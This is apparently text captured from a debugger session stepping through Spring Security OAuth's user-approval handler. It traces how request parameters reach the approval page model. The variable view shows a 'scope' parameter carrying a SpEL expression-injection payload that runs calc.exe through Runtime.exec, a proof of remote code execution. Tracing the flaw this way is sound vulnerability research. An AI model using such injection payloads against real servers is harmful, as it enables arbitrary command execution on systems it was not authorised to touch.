 172 public Map<String, Object> getUserApprovalRequest(AuthorizationRequest authorizationRequest, Authentication userAuthentication) { authorizationRequest: AuthorizationRequest@8351
173 Map<String, Object> model = new HashMap(); model: size = 5
174 model.putAll(authorizationRequest.getRequestParameters());
175 Map<String, String> scopes = new LinkedHashMap(); scopes: size = 1
176 Iterator var5 = authorizationRequest.getScope().iterator();
177
178 while(var5.hasNext()) {
179 String scope = (String)var5.next();
180 scopes.put("scope." + scope, "false");
181 }
182
183 var5 = this.approvalStore.getApprovals(userAuthentication.getName(), authorizationRequest.getClientId()).iterator(); userAuthentication: "org.springframework.security.authen
184
185 while(var5.hasNext()) {
186 Approval approval = (Approval)var5.next();
187 if (authorizationRequest.getScope().contains(approval.getScope())) { authorizationRequest: AuthorizationRequest@8351
188 scopes.put("scope." + approval.getScope(), approval.getStatus() == ApprovalStatus.APPROVED ? "true" : "false");
189 }
190 }
191
192 model.put("scopes", scopes); scopes: size = 1
193 return model; model: size = 5
194 }
model = {HashMap@8510} size = 5
"response_type" -> "code"
"redirect_uri" -> "http://www.blckder02.cn"
"scopes" -> {LinkedHashMap@8511} size = 1
"client_id" -> "client"
"scope" -> "${T(java.lang.Runtime).getRuntime().exec("calc.exe")}"
180 @ private ModelAndView getUserApprovalPageResponse(Map<String, Object> model, AuthorizationRequest authorizationRequest, Authentication principal) { authorizationRequest: Authoriz
181 this.logger.debug( o: "Loading user approval page: " + this.userApprovalPage);
182 model.putAll(this.userApprovalHandler.getUserApprovalRequest(authorizationRequest, principal)); authorizationRequest: AuthorizationRequest@8351 principal: "org.springfram
183 return new ModelAndView(this.userApprovalPage, model); userApprovalPage: "forward:/oauth/confirm_access" model: size = 6
184 }